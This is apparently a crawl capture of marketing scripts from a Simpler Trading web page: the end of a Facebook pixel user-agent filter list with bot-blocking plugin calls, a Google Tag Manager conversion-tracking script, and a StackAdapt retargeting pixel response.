2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("841178052635402", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("841178052635402", "WebsitePerformance", true);instance.configLoaded("841178052635402"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0
body_size: -39
content:
(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
    j.async = true;
    j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
    var n = d.querySelector("[nonce]");
    n && j.setAttribute("nonce", n.nonce || n.getAttribute("nonce"));
    f.parentNode.insertBefore(j, f)
})(window, document, "script", "dataLayer", "GTM-PT24H76");
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments)
}
gtag("js", new Date);
gtag("config", "AW-953127058");

function gtag_report_conversion(url) {
    var callback = function () {
        if (typeof url != "undefined") {
            window.location = url
        }
    };
    gtag("event", "conversion", {
        send_to: "AW-953127058/tSnLCMGQopYBEJKhvsYD",
        value: 1,
        currency: "USD",
        transaction_id: "",
        event_callback: callback
    });
    return false
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=mLRgeeS2hprJN43yFk4GFA&is_js=true&landing_url=https%3A%2F%2Fwww.simplertrading.com%2Fraghee-workspace-bundle&t=Raghee%27s%20Workspace%20Bundle%20-%20Raghee%20Horner%20-%20Simpler%20Trading&tip=yJsYVPlBK6zf7ORTBRrZ2NclIr-7bDfQZ8yQkqYUZZM&host=https%3A%2F%2Fwww.simplertrading.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIAddtkSU97THsKG1Z207fsNKJzYs2C2Xt2SKfeCgtmpqELcBGAQg6rWaygYwAToE_kXKCEIE5roB6g.JEs%252Fp3JUZaVZ5dr7OYqRhZpvYigaLIT4I%252Fj2BaLN2ME&sa-user-id-v2=s%253A5gBETk7JXBZ0FHt4DGBWghLdjVY.mDTKLTh5jqHXcjkvhA0VD9TpP9JCChHWb%252BZHfdLTXvc&sa-user-id=s%253A0-e600444e-4ec9-5c16-7414-7b780c605682.Z00lJPuxvCWarTVuOQRsDqr3SEtZLSTNFOQXfLY0qcc
body_size: 92
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["YkM1DSI4S3ob1fT1SswLgA","OCbYBnOGu_i4iiRTHK4Xvg","2KWtehphPu396SUGZ69Dkw","6Mn7SyGwJGqbLIfRid63An"],"lookalike_tracker_uids":null}